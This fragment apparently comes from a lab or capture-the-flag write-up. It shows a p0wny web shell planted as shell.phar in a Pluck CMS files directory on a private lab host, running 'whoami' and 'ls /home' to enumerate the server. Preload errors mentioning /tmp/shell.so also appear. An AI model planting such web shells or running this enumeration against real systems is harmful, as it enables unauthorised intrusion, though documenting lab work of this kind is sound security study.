 不安全 http://192.168.56.117/pluck/files/shell.phar
p0wny@shell:~#
p0wny@shell:…/pluck/files# whoami
ERROR: ld.so: object '/tmp/shell.so' from /etc/ld.so.preload cannot be preloaded (cannot open shared object
file): ignored.
www-data
p0wny@shell:…/pluck/files# ls /home
ERROR: ld.so: object '/tmp/shell.so' from /etc/ld.so.preload cannot be preloaded (cannot open shared object
file): ignored.
tommy4
xnzcode